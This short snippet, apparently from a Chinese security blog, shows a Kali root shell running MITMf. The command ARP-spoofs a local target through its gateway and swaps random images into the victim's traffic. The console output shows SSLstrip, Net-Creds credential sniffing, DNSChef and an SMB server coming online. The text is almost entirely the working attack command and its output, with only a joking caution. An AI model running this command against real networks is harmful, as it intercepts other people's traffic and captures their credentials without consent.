 Use wisely, young Padawan.
root@Kalitang:~# mitmf -i wlan0 --spoof --arp --gateway 192.168.31.1 --targets 192.168.31.58 --imgrand --img-dir /root/img
MITMF
[*] MITMf v0.9.8 - 'The Dark Side'
|_ Spoof v0.6
|  |_ ARP spoofing enabled
|_ ImageRandomizer v0.1
|
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ Net-Creds v1.0 online
|_ MITMf-API online
 * Running on http://127.0.0.1:9999/ (Press CTRL+C to quit)
|_ HTTP server online
|_ DNSChef v0.4 online
|_ SMB server online
信安之路